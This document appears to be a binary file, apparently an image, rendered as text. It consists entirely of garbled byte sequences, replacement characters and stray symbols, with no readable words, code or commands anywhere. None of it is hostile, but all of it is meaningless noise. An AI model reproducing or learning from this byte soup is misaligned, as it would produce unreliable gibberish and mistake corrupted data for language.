��j����S(��Q?�S��% ��s�UC��(y��@:a�\�>����;��*�;r�%͹�(��@BH�RJX$P�;J�2�#�z�������̻��㊭�	٨���'\#=>$��C=�R��j=���J�e{ ګ=���ʽƀ I� K�	=�DJ�	L��k�DK� =��I�K���O�D�)ELlEW�DQy���q��V��zV�����s�:�Wt�PDEO���F^�E��c� u��q�	g�Dd�	��Ld:a�D�RFI���r����
i,9��FI�F�+�m��V�Fp��L`�0ЫnT�V�	��<��W�jԜRV��<�@����2�<���]�E�Dm�D��QI�?�,��sH��Ķ�*Lĉ����~�Dp�FXd!�I!8���qE��HX�U�ěHGN؋]$ƘG� ²����I��:� u�GL�I9FV�9�B*�+L	VTIU����%�LG1� ؿI���J�����əʘ�(E͡�a�K�5Z�5=L>L�� _�@��X=�+D�8��JDE\D�ۨG���Ko�	< �ZIEJ<��\�Dc<K�K�<�i@>�|ž\ɛz�_ľ`��}�v4M�<�dF�l�XK�	
� P�ϔ*+��&�IH�l\�d�y�	
h�` G��?���Kǫĉ�<������ΚH�U�Ψ�D��$x@Xp�\��������t������������l�ȓxHkD�����A�ʍ�H�,��<ˢ+:*Њ��D�I�]�	JhI�\J�d��n�G��)�)��Ċt�n�v�<��@�c�QQ�Qt�P;"���G�� �>��Ų`�j�ʶ򭰴B1;Im�jW�AypK��К�R��,v|��L+�ȏ<�}lE�k���'��.��5?lL�Ġ�L��LC����L��L��(/��<MAa��,�c������d��4�U�RL�AiI���=����lؐ�܀�$Si��bG�DF����U=Nv�O��~�u��p�B�L����?xh�z@:��<����ğ�ʛ �Y�VX�h��}�lHWyϸH�8 �V6�V��V�8)k��wȈ�Dє PXأx��L���<E=Ѓ8���<Q���P	eS���RP�1�EӬQ-K��1��|Xd�Q�d�h�#���|#%�ؚ<��)#�M�����F���0R)ER��̦T�9�qy�y�	׊ ��WD$-5K�/K�3��AўmƔ�SV5ÞD�ɜ%ө-�\
0����<Lܽ��8W�iLXV\��	h�S?ͮ=T�bLB-ԋ�LD����c�=G}�F�������]�&�Mǒ唃�ҠUڌ[ �	��@U�uEP���X�H�����Պ�K[�\̈́��ʹ�Ļ�G~��k(�s�L@��a�w0�^�b�[=K1�%��y�Y��Vh�r���8^l�u���9 C`���E"����x�� x@��RH!P,?�N�]J�I���X	�����P4Ҋ+M� ����H��
�խ6y��IJ�/����Q����ƗEߚuJ�=Nr+�U K�ŉ_��Z%�_`q`X\CU[�x�0�q�W���R�K�ݻK�XoL	hH
y��]5����l]�H۟����U���[���	O<�ߧ�ۿ����j�ңc�1\`;TD�B<6�B��Ũ�e�:&U)��ͥDk��o�-䔉�I�#e������	l4�,�M�U�E7�E`�5��<�"�Q���p$�L	v ��5V  �j��f�^~V}��l��}���	1V�Wo���<c2yf�1!�lP_���#J=	��מ�X��	���L���8�\�j[Э��K*`�5�0�S��T,�5�`	�糤`��SDBJ���`�6Z�T��PNa*z7fS�sśP>Ҙ�P.�� �Vleo����%�t��\�-��9�R+4�K�P	韐h�|�����t���ϖZ���M4�=�X�SP�MP[�)��S�C� (9�.���:��@L���d\?�c���d���IU�8dD��+ȁ��D���R��O���yl0h0UK&�hO��6:��>Kѕ)�>�`Hz~ة��\��a�w^�M�[�P Z6�mvm�yЊ�e���R�%7���
V~�^p(�f�g��5��� ��ͩzm����
�o�Ť%P���8ؕ��ƾ6�x��fa�F&gؔY��(�oh�@�jl��`���Qmxody����I_��:��X�	p�S�a�%��&S���Զ��˗���l@�EiSD�?��J�޻q����b�ŉ����Y��b�E�w�#���
��]�[��	�]N�'�f���۫���9^̃���C�����5�ƥ(��\���� Qf���5��7bE�H���o�6���ҭ���l-�=ͪT�.I�:�-���M��&��j��\�J�)�M��%�3��]cz�[Ul�u�<�VڞA�o��Z�m�Eto�<��ttu�t����DNqq�%���&���+%����n��y>�WT��TO���ؐ<��<���Po��/���6Y6)�&���(�а@�J��R�����hG��� NFKH�w���XJ�zYr�\$�¬��[��1�nN��	���v�����j#�ɠ2/ů�K&IJ��E��MI9?L�P�k ������*�#��Ur���b;k�6�'o���Ti��6,�y�+�U���a���*�㔘�8E��ɨ#c��J�qWĉ@74�nn�$j�?ƚ>K�gao7pA��s��upT����	�utA������M�E7eX^'ݙH{�&ٶ�	�>oń�ʶ��D�n�����0����(�,�\��ӊ��,�M���f�T��d�]� ���r���b������-�6���U(��X]W$�My��s�p=����Jk� lWh����x�@-<��q@���qQ]DèR~[� 1^K��N,��#�ʭ���-ٙd���S��C�v�]{���;	,h��Ab�$�i��aC9"�&R�hQD��7V���#�"G�$�$J�#V���%/^T������:w�����͜����T�E@9�4��*�R�ݱ�O��64��fj�s6$0���/HӰ���N@��L!�(��;A�͉��?P:����.�Sw�����Ńw�����e[�y#�X���@C��/��t�����E� s�N�'v�<��$��R�V��]��"���m��7����Գd���ɧ����]����`��0����n���4�ȚG��o���w�2��[��XvSeM�����Q�}�a�m�i3�6�ד\)lA�!^r�j��U�v��4���HT����\��Vk���SX��#Rvy�]s�9��*y-r#)�'QJ9e���s�=�`��]z�%�\21&��9f�g����e��%Bq��BA�y^�'Fq�=�4�H)K#��Ry4m�$�A��Ra�_k���S?,����:*�n�ahy͑@�,�`k��M'��	���E�`�)�X���UbS��4�\lDT0j���t�JPlX矍��u��`v�,� ���J�����d�^[�*B�nHx��OF�n���_^.28�N���q	'����[�H�?�9v�����[I��0�$�yF��^{B��Q�$�ևߏ�	e	�@���>�"�{�����S��A
DV����m��X���'���&*���8�%S@�s�m��pB��-�+c��&=`�rdN|�(���69��M�6gɲ��cn��Q��8Vb�囕�&�bb���LT.�s�>�Bv�Q��Y��~���jh���1�L��0�Sh	�U�{=U�	���"�E���>�\�Xe1�s��*'�7l���	�@�	�E�
�<
�2ڵBfҁWB�j=B�j-��W�T0�� ���z�Xs&�n1�?�Ƿ03�Vx�}+������l��E��5@nf�;� 7Ap��D�"�p(>�P<���D"��V^��!jB�DUBh� s����"h��]�!���� �L���$6n,P�z�A�a�Us�����hj`�+�7�</R�ӃP�V*X"����q���l�X��DS��Ɂ��d�@d�M̳�"0�?�#x�Y�چC��5�  �t��E4�9���ޢKR�H%�j����.���/U(f�y����
�Q�M�s�5�d&j�ntޔS�B�ӡNO��H�����jv)a��pG���[c��k8g��D?9q���`|�)~1��0��}(D`=�L�B������~jc�$·+LhC	J ���`<!��DJ��Lx�Y6!�:p�k����x
�Q�~�F�R��T�1u.�C&�Ej́��{e&�� oHC����PӘ��O� Z;�ֵ����!!�`Vm�; W:hH��" ̅@ a��  v.��A|�� g�8��0�Hx�a<�DC[DYT���jQK��B� �@���	�"}�����Q�4Q�T�Q|:��n���۴{j��Q #�H0t`ns�1�0`�͑t��]N�;`$z#�F�Z-�0�-M��mr
S v�J�R���%0S9J���l;�w��_yX5s��-l� �2��J��䑂Z6`n4��<B,��ؙϔR4�TMjfM�l�6-��#$�!gR��sN$�y��Yw�$Q�b�LTP�0��{x2����);y7 ��p�i�b���6:1Ё"C�B�<f�b"�j~�"�9�YΜ���@ld�Ϭ�:'hW���8�HG������7^ZW(@�s�+�ы,�� ���Vk����� ���x�'Z�'U�.D:`k���#������.6#��lFP�� @&�-�i�!���)��iT�2`�?N ��B;�.Cz P���2/8!�y�[�Pr���d���bf���e';�ua&�jT)&,��a���ͺ �Q�CLkZO@��  D�ڑ��HA
�񅕯<��3��(C������[/tb��-M�\� F����t�3�[�Y�y
���٨�7*�H��@��Fzӫ�gc6�@�6����=�'�ns�`����[ 4���a�!"�%� x�=J�0P�T8�� ����s�8|��D�m�ȑ��
�q��g[�1_K?,��?1���i��r-����I���	�:��9}� D�&!r퐜dv�;�R~��U� ,c��p�>����:s��	���ß���*	��ӯ~Lc.i-\�!�ע��n�nw��;}u? �'H����$`�گ	[<��M`�U�V e�Z["d
t!\ ��yCB!Ԁ�C�A������ 2��`x��= �¿M\f�
E\�a�M�m��-!2!ɍ�Ea*L!��J(�K�\��LPB��tM����<�p��z��z�!r%��C��!���IW�a۩a}�an�\�{���!��߉�}����="$F��!�$J���W�]�&6@��ub�`�����^6����*����������H���������=�F��U�i�0��u�1���%�z����)�AZ��4b�K������B����_NY%$"�"H���"�0 ;
۰�@N ^ =6�(d�b�r[�ګ͂ �
� �`���W.~�76M�Č
x�� � �a�^�G6!H:�i=!|AIF�P�� $��h!Lza}!Շ���t�����dp���#ݡ�eQ"�R�!F���+"7L��!"}}M�,"#�U�W~ee�Wf�%>�&^�'v��b5�b)�X*�"�����+¢,> -٢��<��������/Z1�a����?�Es4c2�/�i�4��5�_6֟�-� CR���,�9V�����;F�ȣ��#mR�&l`j��?�� �8��@�@�$BA���Q��2���D�DЂ#8�Gf�Ej�vv'�$xI�$JV!f�KƤȔ�����GСL��o��O�z�P��Q.�R�'��!:�z	�{��TV�U�،��m%u�XV�Y^���&��Yb^Zz�Z�e�%��^\��\�^]��u^��^�$��$���.�`&	p� ��jߜ��bb�U�JcBf�ve��0��eR�KՂf�gz� C8'��@2`�����ik: <���@m�)n�/�&
l[�� Lq��D" '���������N�M:��FdLgZ���w^���iQ꤂���'x��'yJ�y������z�g� ֤S�N�dM�a~Χ66͠�Q�*�h�:M{	��R�|H���LA�l%�f��>+�6��v��}h셨��	���)��7����b��%���;�e��N�(`���C�`N_�����B��͙	p��Y�e�T�a#�v&�Z�6�T����=�#Hlk>`�����] ��)=�c $��B5l!�߫	��`!� �)A�i..Y�e��M�L�HxDu>���B��>�&���&m�R�xr*ɕ�y�BK�jK؎KC1�j�D �ꡂ��!O����~��6�����aض-z�a��!���Tn�T��r�}I�P"����YRk-Y�Z�"�e��l�5�����\���k��h�����z.�_��.��.����ʎ�뽮��i�f�)'�B���e���q��Ui/��&���	�c:�)R�^,�J #hl��Ǻ)e��)p�'�� �B�$��i��tm�&,��ty��J������i)����H�oj�dJF-�R�-Zm`-L&�|&@��g*���-!��� �*t�-�2R�V���~:%��]��&=hV�m#
�	�0&���"�*.�6��n\F���,���^.,Ƣ�!炑B�`�(��.��)&�.���n���Y<��	l�,gj��n���)����B, �;*/l:/�[���=�c��J���ëg���@A��l�
C�@P.����Ӡ|F���R��ޯ�Ư��������Fm*X '��2�ꢈ�퐪�����,O����dOjp��GrA]�ʡ}H0���7�}�m�+�0���p"��2/��0��估�tNkS�Ұ�L���p+��k��&���7�F����҄.����3|�12�;1��C���cf�C�l-`�����8l����A,�q��l6�W�(��N�" ɪ�zU?��7�l�F�����J�I�o"DC4���ڶ!ת|��,j#Sd*�DNr%_�x�o��~���Q�/RW�K�j*����a�o��6�<���r� ��-�r�d�X;��2R�0뭈3	O(�j(3ϵW.2?3��
�_��_�5`�`6a�a6b'�b/6c7�c?6dG�dO6eW�e_6fg�fo6gw�g6h��h�6i��`� (��j�6k��k�6lǶl�6m׶m�6n�n�6o��o�6p�p7q�q7r'�r/7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x�wr !� � ,    ��  � /H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ'�n@�
J��ѣH��Yʴ�ӧP�J�J��իX�j�:1�ׯ`�
�J�,��fӪ���۷p�.u����nV��]�Wm\�P���K���È����8mA4�"K��gO�*�S�ϙ�	&Oޱc�6Ѩ%�Z�ڄ�ש��{�۵S3��[2�߱�n%���N��&�<��*Ы�A}z�=�Kή�����H��4>���EYJ���GLF�����H�����t4!`d�@��?�,��d��s@d*�������p��/�@2`m �bl�_dN�j��	'ؔ��)ې�h�iw@�5�Y���� f�w���x�3;��^k&��h���Z6��M�/��ς7:�����}�aDq(�f�lG��� ����Z|�`$jzF��sO:(�9���&�?����dn ��� &��Zl�Ꜩ�I�㐒�xj�E�
dj@�8�?��Y�2(���n�w��Jij?��+�����\��?S�jT;�hd��w�R��hh�Mm9"�G��x6eh��f�w��'�k�=�m��&_w�mp�7�d�$�r�};YtӉ@_m��Ýs��@w�I6�d�EF�Ǥ)�{R~�d���$�����X`����`��p�e&���%d�a�):��#�(Z������|`#���(䤳�"�h;I��b�u��a�B�o�gd��vh��6Xv٥�ؐ!���i'�`���mgߓىgl}�)r��[��J�hdVĹ�oV9���9��Iv��������<��#������;����^��<nz�*�Zlw��&{��Nd[�ᬳ��s�d`� ��m�����ȑ�;и�aV��Ʈh]�����{���/n�n��h�p���Da�i���� ��a�v������Q��=�d���P���lfL���t��m���4�!-60Qz���&�Ft�i��G���3��ִ�5"51l����$8Y_�iTd���nn]��/6#.F(8�w@���_��\�$��4Na���%��	�=h;�[7�P������t?�M�T����R����2���hb5�R]rR��djp%�22�J]nn�P�Ru�S$i��Ș5�^d�Ž�y�{�k@l�%2�	}���ط���&~�����F_���3���`|t �J0��Xj>�/�'���d>��7֧8k��/Fh��
�3��9���,2I�����ih�%r��tX�)M2>h�Xx#Ш�;���(��"1�H��GcC�T�V�M�2XJ�ȇ\c.j��� �8
� �Ȭ�
m���S'<�Q4��ӟ��ʥ�r�@ %8+�fs�$j>*�S�-��AA�v���up�ݫD9�Yr2`%)s��\E�3��L(eW�S	�w���Ż�-���4d�&e���_��.w�a�25��0�Z#��D���f�+6Ќf���+��F_��f�R�N���Q�k#�P��F2'j��@妦b�Igm�k��t��;ᩞ�>��}Ф����*��2�����]*�۸�҄"t}>�� Z���������"��(L+Վ��*��1�]��Hѳ�ʄT�p�f����V6Y��yNqS�Ƚ��R9�!�D�����MijN�A�S�
U���ǂ�j�z9��g��Zaj<c���
�I��ZU�����X��t���fV`�Q*Y9*\/W�d,�`g�I�J�V�;�d*k��La�תVm�7Z�����K�iS��̜KI|m�J#����~��ijp�a�l�_��'pѓ������4r����b��A��b@]�y,��$<�c��ʦ�iMTy͋C�(����� ��׾͓Cg����D�Q����Q[4>$p�&g$87��v�q��k��0�'�ᙊ�Oj����r(Ŝ8E���(S�iV(j��Ac��ǀ��d�Di5��C�)����U�#��ڤV�F���+���I�����~���ғ#��{e�=V��4Vd�,=��96������]��*�J]�E��ѱ��4s#i�P�����EC�tz2_7��?�0�����Ŝ#�T�c�;e�AZ���
8�N8�e���̂�M�1KوR����G*�B8����m�g�Z�׎�E�;`qjCt�._�p��
O�?�]��`��\!lD|���cC)��/�Qe~�Y��d� �L�V4��������C��U#{u=���cS<`ʁ�zc��L��7o�����YE�ؔ�Ε1�U�"�b�˹RpV��y�[��Tr���N�pK�����Y��g
xt��g� ���t�L7Nu�A?�FM�a[�Qi��? �i�F^�vm�d7j��0�qjޡj�� k�6o7�D	��D>��A�@m�F��k�Q��^/27 #XB?��l�t.1���O��"U��xG�y-�CA�x�7a�z�szJ�e�� [p�*��$��TJ%S�@/Q2q��n��S5��oU��b���8�W|ŧ�ɷ8��|�qGڑG��|�(�Y�}8g"Hvg�fGt6�7lsJV~8we�Cf�u�W8�W��d�,��X�'s�̓s�3n��.�I�D�Pg��=
��H��1h������	��z�� Q���[�u*hԂ�j�@�vD1ޑ��%=��t]gwD�E�f{��0h8;P��e�_�P�E#C�>�����:_�3c��W��wm���4� �GA�'3�D%�n!�eR*P;$�aU� ��M25�/��/M�SM�� N"o�'�X`n�T��F�0���T@��yT�s��H}[�U�!VB {�X��:�c ��)�e���I��#�;��r�C+��I�U<Nvq��f��f�wr��+ϨIvI0��xK�BֳA������3{���YX �'x|�S�������ٚ�E16(�v���<�j��A��}ط@�!%��A�2V�OK��(d��43�e�W��Z�W�� ��J1�)BSC6����ц^��2��"��Q1)��G�tXh_�I�D����6$*�RAَV�m�6&�b�o@o�J��~�&EegRZ�FF����c�U��q��8\�&��$��1�5,��#'��v?ʨ�s��zş�4K���8Y�YS�8J�$s/7s��}�Y���<�Й���8>�؀��Y��y5�ƛb�2�qpw)0�k�l�0�ܥ�υ�9uj���]!#��4�"c� ���?~'�	PPP�#3�"5��[!@z�w ��P�U�EP�Iy*�m�O��	1�6�a�q8�L�QƇ��Dx�z�W�G�h���?0E��bb��SR��i$oo�~#X�aW�&:��hGWG Z�*�@�9FTkT��6�5r�r
��TIe8n2���a,F*�$�$WJ�w�,+�T�:�J�կ�h��e3���X;=�T��׳=��]�R��y>�i��>	��0� ���@h�k�ul��FRbvsztꏨq��w����V%�� �'�:�'X',��y�F�^�� 3f��;
� �g[rb�:3���cQ,yClش0���R�H�RVR#a��R��w�zg�J���h/�K�o��B,V$��F��T�֡X��QUG�1�#�c���X@G0�b%,�}g�U�� �1S�;�:�Jfo�dMf������#�4r�zI��1���f�r��ư_ =�0���gZ�Z���b�{L�ta���(hiJ��؂��'������2k���vו]pǧ�س��	)��!K�^��{��	�Exvs�7�m9�eI�cI�1&?��ʵb����)Q��4��E�)��ªJ2$��*P�D�~�2fJ����a���w.u: w���A�9�a_IG�������(�����);�6�B��3)d2^o��G&�a�ш5��*5�Ir�r��;ţ�;;�Y�L��;cܗ�㋾XK�q	��s��}����K��={��������S��|��mJ@
�ò"�͕j��8�� ����Ak�����)����+FM�^]�!s��Y��6!�';�j$@�P��"͆BF+Pܵ���Z˄x#�������a#�|�z�BnG�rk|%L�Q�/@i8Q�4	y����@ .8�*|\Yw����Xw9����HĆR'��F��� �Ĕ����e|ks#뮥b+a��L����<��3�D,�r,ƘEZ��aVl�<m�:�!=��T�D�;�y<�z��,�@\*[̅<ӹ���f�k���p��%�����ɒ]�N�����
����n\w@����9lV�%X�%��(O�����+C2�S�!E�e}���!�$`�J7���鲇�W��
�g5B��/<��wph��'��*{���ѷ�C�gs ;��&�q��<p_�����ቌ[���'���B}�Q8�<%N�e�1TzW|}�V-�*�ۯ�� �,��sX��rƈ�"ƙI���ͻ�@��u�%��ے�x��*���O/M��hm�M��=������UNSj�A���=���q��)JO���;@�1��`ʠ۝QC#O����n訇��`��$�FJ��T�����]�m�xOv-��&${����m�b6�$�fjZ`)>ӼM��B~�"M�z�3��b�rb��&3�ّ�������Q�	���Wz(u�kA%or
2�*��1��^�����s��ۆ��ēfͤ��5��$������W���⺒�,��x�,"m��"{�}����t���B�^�!��7-���j��n��A-�&�����I	��N�]��ٮZ׹���n��&D����WZ*��>�?�q
�p!`���v7e}��CQȨr�������Kn�<6�f�66�ZP��~��.&�0��)GP`R%UVV��;���=���1��qGF�����h��ӖO��Ĩ;ތ�����س+�K���Q�<�M���J���8f��e<��r�$���o����,�}���s���I�-��(-譹�������������j��aّ.�����1N��ޑQ�"��a��4w����-�ᾃJ¤�����6�VO��̅�����ȜA�n�%�S���v344õ[��@�%�3dk�t�Lt�t(6W�d�zo���킏�?^p�����a~w6U���q�q����n���-}҉�[�\���@��~�@X�[��/��[<�\���l9�2rg�.����W��ĉ�r�=�������c\�C�z�r��u-Ӎ��笹ݩ�Q�8�3M���v9�<�M<�d����A��B�>(����K�FҜ�cS�G�E�^`�
	T��P��.]��c��ច%N�XQ"ā�ll�kǶS�Ld�V�$6�����e�_�r͜	�&�&�4��	[�S	��X��D�I�2$��hӦ8��̙T���0q$�?`j��?#h��e��۷PXqbe��;Tlر����H��X'�h��0�DL�,�\�F�5�<�� ����0!RH���:���IX�VP�>�p����W����6�#0�:�a���#�=��n���k{o�����x�ؑG����ł�'n1C���)�8ħȡ(�*7�Ͽ�E4.��n��:��SpA,�	+"<ʉĖ2����!fCb�C(�b�>l���Pq�������!J����8M"{t�4�jch"S22��"��%+8a�Svpf ��0�A,+�(����/�D"i̒J`�%�8�)�� q�	H~ᤄR�*�,�JJ)��S!�JJ��tiN�8��+��2�-#��¶܂�1��` $��B.0�0��R���Â!"㬡2�\p�8�ĉU:B�>������
Ma��'���9ݨ��O�|�6��"�2���[Ρ�l:�v0N�l�{.8ܰ;.;��+�[��UW"��.8c���3�O>���H����� ,�!���0Y#��A	-��B�.d(C;t0��P,QA[L��^l(Ɔf��Fڑ�g^0������"�Dr�&g[���Ra��&�xK¼,l���3�R�,�a��TS��v�g�\~�)�f�F�!<�L=��"�O�BT!�+��Ԛto�4~���Ҋ��� �p��N�6TIm�bU3��UX˰��.���'>���L�/��};!�pԵ�h�v	��l�pCw����~�v�^+��]��Un�l�]Ԟ#��i�3����Θ}���'j@"�c�`�LX����*�1w�}�w�b�76�o�(��A+뿡��E(���2�y�/�������*gG�z�3��4;H����'Cq�KVqڗ>����*Y	'`B��$N��P>�%ie*�
Q���F@+*��W���J�F�̪��7-��o��ˮzE��E�#;p��*6�hAU�j^�˥�A�YJc������9�L�+�p5�K��8���f8e��_�G��8l5�2N�	�9�]�I�pc.��n5�W��3��TRz�ڣp|s�����?�p��t�{)_��7���a�M�n��,)�!�#fb"���a�G �҃ fIe��Q��$�)�0A�`7�`Ab���9�v�E ��Y��J50�PL$Y!��C���'vJ0�I<���:�tq *U	!C,"��(F5����g�F)�0ta��%-� oe��X�ϰ�!g����ƣ�qs�Ub�����`���qi��q�I*��^G�Dz�:��V$ó���c}�Y�tC���.�;���h�����$Q��D�m�^��'�W�����%�C�YJ�`����rY������U1/���V$1c�6��-��"��G4��_��
܁��Blz�?v����yZ�~3Y�	I��(�6(){`g;m�/I�Vk�=��9Չ���DB�� B4�lz�=(�n���15J��6�dI�P����h�V��� ����K7W��\�0mc��H!,������g{�1����Dí�R�LENTM׮�
\S"e����<n�9�	V�jJ�TUx��NZ'2=�J�zIC��JXN���G_v���`��$;��2�C^J1/z�NX7����?$��,5�"R>�Q0+@��d���NdT�ͨ�L�����<BWƹfo���y�V�� ��6��m�y�D%.�	$�։9e^�,.UΖ�"�9���P7�����:�D��݉�%C�{��r�0��rȱT�*�T��LK-c�<slbG�|G���/�,Wv6p���16�ȷ�%�B��0���V�s��`'��>��|JJ�^V����[G"Q=�w��6����9�z	�\��1-sL��'Om���}g�/�	GFr'�!�2vc{l�*��+cY")�&C�<#J$0�� ��̐�+H�+gy���2��	��li�=Oi5�4�	OQ{�'������*�l/��0t�����Zu��jt�ۺ"��;V�(��²��*2f|���v���"q7J���\u�3�M� �#p�ǧ�h@�L	���z6�&�`�d"W1�^�s��8��������{]����޽5;����%���!䨷�.�oY��!������Z���^�X"�T�:�\����Ól�$;����0%�!���?P��ED�]�E&��a��uY�gv��%�r��L(tyiX+O��Vq�����o�=p��u2�!!:��1�Y�R��������ub�u�$P"��#"�p�0�&2�]�:ĺ��.�R�b�C��&b/Wy�'�7�A��A������W��p�I�(y+o���$Y�������%Գ<�{��0�fA���<����C��SK����ቤ[0�w��ia��Z
�0n�7{�+��7~��+����C�+��%��?E����c�Uk�F,�e�8����29����D��,� ��K����,J�k� �����������h��!���!(E4���J#�eY���0�z���)Y4	4�=�@�J�� �.Q��G�8<ApD�Đ^XϠ+ؔҘ	���;��*#��7��z�A{t���5�r�r/\�::��[2d�#x\Q@2=ʼL��s#����v��L ma����ɼ�r�$�{٪7�3�q�7r������~k�~D�8BD�+�cL�_\>胾H<
���Ƣ	�D'�>Ѿ�����R<
��,/� ��ʊ�E�̦�@��)
��h�:�����Fz=� K @˩l(E��ꡧ�w��(�������E���(���p�:�8���5�"	�R�@�S�V�1���1#�����2��h��������'ȀRi�6@+-�B%��/����\�:a9�m���k�6�j�i�Hg��x�HNg��P1�u1$���Jʝ@C9�������<O�؂}aϺ�����c�O����+�ʶT�G������p��pʥ�J�J+ňѲ-K�b�Wl?��ʰ��0K	�"����*��Ԓ<㪈�BD���2�<Ѥ�@�Ci#LG�
�R��jLǄ�]��Ǥ�O�:��� ��8<�p�+��0M���h�G� ̜�� NӔ_k�E�)oQ�1�@��!N�$��ر�l��=T��K�*��Ӯ���S=���T����T��͊������B
ycO�c|��ܳπ)�ĥ�D�]�I�N5��(k��@P�a��ŉ`P�Mŭ\91+���ʆȣ_�Pb��=K���QuK�(�p���s�;��J3����ށ:�Z:�j���:!5���O�ӂS�+X"�h�'M�V�Rz�+-
}���D�X)�ɠ"b�S������M����\Q6�����K԰��,D�F��`Tt!����ԋ�6�0Tx9T��No1��l�R�ƶR����ɺb9��O��=PU�ZV�;�ʨ��#���J� �f��Y���t[�UT�J0k��@9�t�X�����!V-z�c]KeZ��͋V�8���;c˾l�J#�������P����@n<���$e�Ǭ��v]"�9�ŀR2�W��;~�ɸ�|�R�6J�'0�r��8��X�BB�mk;b��*�s��J�኶e!���p��<r<4|$���SpۤE�Xp�{�J��N�N����~�%}�>���O�*��O�T�U[�#چ8UT5ڍ���dU�`ڥpڧ�,Z���m��������2S3��Я]���ZK�+V2V*Q.�}�e[�8�C\�aT._�!�����
u�
lM�ؓ��Q����A�ǔ(�����WЬ�əG*��Z����a���YsM��/Ż�Я����&����$����@�e��x�^i�5<�m=�F-���Ȗ�<�,�픖2܎�A=�_�0���H�]ף=��)���1��^��=�ٟE� k�P�P��Qߦ4ЦU�U������]�/�P/�;���?����ТO�'5	�-��E΁�����Q��*��b��l�`jE[�;���@��!����X.g��2�����4��RI�;��L�k�V�a�����/��aof���a~,��L&��6O�˰nq޿؁8x �Y��h�6V�$%�Q0�;%�!��CDz��Â.�Cb4�C�h�6n���@PJ�v[=�I��I��c�_2D��9B&��*_���aZ�]dF6
ʒi*�����@?�P�E9-���	��
�b������[���EYT���k੘e�H�=�K
ö��`��e���;3���F�ZR�x�2_Ȁr��se\�H�М�k�G �k��f��W�����(��\�Ԍ\C �`#�,�Bu&�#�$T�6��#@,�n����QYu�)�y���SB����:8�6�t�E��݀���SgA�FL����-`OX���9�T���c����6�&��b�`��Ęf���2�Y�,�i��	b�	 o ��U.�2H ����8K�:rjZUD�4�ƹ�Ո�j��@QHS��k�%��jL��2(@S-GA�nȼ!(l���������+�X��-�a5��b�h���a�j)̀�`���������<N�� �#������^��+O�m%��mp�����֣����u�ȕ]$�3�sa޾�0/����W�+��%��� ��q��Q���\I��C߈�颐�H^�����m�����.2���͢��� `�� 
Z JN3Tn-�y���
V��yN찭��r�@��e,I[��f���ep�i�A<W��ǻ;׺h\��WƮW/��ԌX	�l&�k��#���>��G4�awD"�`���2�� �f���$,oYI�M��H)��ؿh�)19��*I��o��ӿ�4lC�\��8%�pO�-�X�+��ޣ i����8��9G�����vk����V�I�ﮈ@? ]�z�	Ht�h���aon:d�!�K3��<N�?&(�f.Q�S�e��`�pZ��@��Z�Ѣ�����r�(9��jƂ��ج�B{6��l��ew��yv�Fl7�R)%�?Ҕ��q$����P�ـy�4�P��q�&���ʰS����Tb�hOyT~���$Q��mƁ�CN*�g������Y#"�%����p�?�Cd�&�x`�n���T��w��������ň)��.�JH����`��_e �E��ڜ���Z�����HBܘ9"���F�՛]�[�@��U�e���*pHۃ��g�	��\�G�,X�X����?(
j1"�'O���a�F�B�2fDx�L�@�D�!��F$H���%ȓe���Y��?+N��;�cÆ&|�ܐ����$�����Rf@�%�A+��<u0�_�"|Z��?�M��=�醷K��M��$^�f���{�m��y��|PE߸���ū"n��b'O^<�t��3c��A�D8�m`z�IN6P]�4�؃�\�}��������7��?(��l#xYGI���y{��A�w��#�R��ϋ!&.X�O �JС�m�����:%�����Q�T��2���ЁC門X���98!�{�����a�Qf�?��!bj���j�a�x9x�-���A&p���?Z�c�r�!�@��I$X=��A��PC)Qa��FyTH�x�S��1,����M9���SP&�V�aA��T����Xq�?��R��Td���TQE��[b��]���Yzv�c�YzRaiu�g��.�_���bE�Wfiv��D^p �l���^�[�?�نT;l���J;m^��A�P���tyU�u�e���?��%�w� ��S�z�A8�|���/� ��(����G �\!����"��Qx��o�G�$z8��'!�3����A��"�/��q��:�PG�x��@b!$��u��()ЛM:��Q
4e�U^�QGH��E^��%���=��e��AKh2A�?/�I��̩�>u�R{���w�1��]p~HE|֩�R:��_5&������cjQ��A	���e�c�6Z8Yb�*X�n1�֤"��]�l���Sp0Zs�"d�A��@��ֆ�{k�<<��Y!r?.��׿U��`ס&����.B^�!D%������M!���oY�$
�`����Y,���.c����(����2Y%�$1�����9�e1jQ�\t ��HG
�QCқ!Ɇ&ZІ6&%�IIӂ�"�4�`IjA����!X+�A�t���`\���q&��)I"ț�b'=y%S�JJ[���@�	F�B�"���NpqTd��O,�jU�f����)���R��YJ1�Z�G�Q��R�La�a������#�Լ!����n�hݯ��<�΄��o0��'{��PY�B����.�|'^���E|�k�_�9��r90Dm�$�[�~y�^��_'�
B,T���#r �L�!�!�(!�B4���E��(#6�.�ōL`3�H�$j8�5��!�
R�0��R�C�p�5�G�N����θ���*P&L��?2��N�'?��xN�(�-/�:��&�8J�ɣ�2F��ꎄ[ԞFWR�f��R��k�4,�"Qi�S�E��I��AĐyI�?x�H��7��V$���K�����@Ȇ2�[`�eo|hּ�2/�:���=Bx����p���!�@�-�y��e�i���iL��'��ЃZ�Lg�/C#�ǰٗED����J�1���D˄9�9���� ���:B� -I"Ġ>M��!!�M��?b�\��� 5L�Htȭ@��@���v�\+�l��p�xe�O��e�0���X�(.a)�	�{��r�ҡ)t�^g/�J,�c���
` �h/M�iZ����8��U��Df��9V������Ys=1��O�V�n�������H%6u��]�'/Y�_��`���@:R���ά�ӝ����4�
�b������vd!���yZ�p�]�����@q�;��NxF�9B$���	I�(w����!!�qk���HptAgx�I7mya	���*d7lF�h�������Nv��{��>�@-�J��(d�T����L+�'����]����J�I!Kc�HK%�p�kKQ�i�!�CH��J_�cįq�������Y3>�Y��] ɓ����*��+6�N�c�8�!�� f9���|�,fa�|؄�G8��Ý�į�
�2[1i����X�T2�
�ڼ��2ff]D e���,� ����Pgm1�3:����ٝ��<�7H�n��B:J��32Ѓ0�ь8�����%�]�T���]'@"` 1��Nt+�+Py�u��/S�y�u�В�9�
^�
